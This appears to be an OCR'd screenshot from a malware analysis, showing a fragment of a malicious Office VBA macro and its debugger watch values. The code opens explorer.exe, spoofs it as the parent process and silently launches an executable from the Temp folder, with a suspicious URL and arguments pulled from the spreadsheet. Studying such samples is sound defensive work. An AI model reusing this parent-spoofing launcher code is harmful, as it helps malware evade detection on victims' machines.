 (General) Najico
#End If
ui = InitializeProcThreadAttributeList(ByVal 0&, 1, 0, threadAttribSize)
startup_info.lpAttributelist = HeapAlloc(GetProcessHeap(), &H8&, threadAttribSize)
ui = InitializeProcThreadAttributeList(startup_info.lpAttributelist, 1, 0, threadAttribSize)
exp_proc_id = Get_process_id(Get_data_from_sheet(2))
exp_proc_handle = OpenProcess(&H1F0FFF, False, exp_proc_id)
ui = UpdateProcThreadAttribute(startup_info.lpAttributelist, 0, &H20000, exp_proc_handle, Len(exp_proc_handle), ByVal 0&, ByVal 0&)
startup_info.STARTUPINFO.cb = LenB(startup_info): startup_info.STARTUPINFO.dwFlags = 1
startup_info.STARTUPINFO.wShowWindow = &H0&
ui = CreateProcessA(sNull, proc_cmdline, ByVal 0&, ByVal 0&, 1&, &H80000 Or &H10, ByVal 0&, sNull, VarPtr(startup_info), proc_info)
End Function
Public Function Get_process_id(ByVal f As String) As Integer
Watches
Expression Value Type
Get_data_from_sheet Variant/String(0 to 2)
Get_data_from_sheet(0) "-s " String
Get_data_from_sheet(1) "https:\\euconsalting.com" String
Get_data_from_sheet(2) "explorer.exe" String
exp_proc_handle 0^ LongLong
proc_cmdline "C:\Users\admin\AppData\Local\Temp\1440.exe" String